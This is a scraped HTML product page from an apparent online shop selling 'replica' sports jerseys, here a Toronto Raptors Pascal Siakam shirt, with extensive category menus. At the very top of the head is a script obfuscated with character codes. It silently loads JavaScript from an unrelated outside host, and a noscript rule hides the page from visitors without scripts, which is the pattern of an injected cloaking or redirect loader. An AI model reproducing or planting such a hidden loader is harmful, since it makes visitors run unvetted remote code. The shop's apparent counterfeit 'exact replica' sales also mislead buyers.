

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-city-edition.html
body_size: 19950
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasPascal Siakam Toronto Raptors City Edition baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="23.0100€ Comprar CFB3-CamisetasPascal Siakam Toronto Raptors City Edition ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al mej" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-city-edition.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-174 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#3142544347585254715257530252505c5842544550421f525e5c1f5442"><span class="__cf_email__" data-cfemail="ff8c9a8d89969c9abf9c999dcc9c9e92968c9a8b9e8cd19c9092d19a8c">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-city-edition.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors/cfb3-camisetas-pascal-siakam-toronto-raptors-city-edition.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
